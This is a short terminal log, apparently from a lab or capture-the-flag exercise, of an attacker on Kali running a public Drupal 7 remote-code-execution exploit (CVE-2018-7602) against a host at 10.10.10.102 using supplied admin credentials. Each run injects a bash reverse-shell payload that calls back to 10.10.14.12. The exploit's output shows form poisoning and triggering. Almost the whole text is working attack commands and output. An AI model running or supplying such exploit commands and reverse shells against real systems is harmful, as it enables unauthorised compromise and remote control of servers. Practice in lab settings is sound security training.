 ┌──(root㉿kali)-[~]
└─# python test.py admin PencilKeyboardScanner123 http://10.10.10.102/ -c "bash -c 'bash -i >& /dev/tcp/10.10.14.12/7777
0>&1'"
| DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602) |
| by pimps |
[*] Creating a session using the provided credential...
[*] Finding User ID...
[*] User ID found: /user/1
[*] Poisoning a form using 'destination' and including it in cache.
[*] Poisoned form ID: form-NndFQ3Sty0sc1wGfhjwh0Y3QlDqSupPgoJzc3QJFvbY
[*] Triggering exploit to execute: bash -c 'bash -i >& /dev/tcp/10.10.14.12/7777 0>&1'
View Edit
┌──(root㉿kali)-[~]
└─# python test.py admin PencilKeyboardScanner123 http://10.10.10.102/ -c "bash -c 'bash -i >& /dev/tcp/10.10.14.12/443
0>&1'"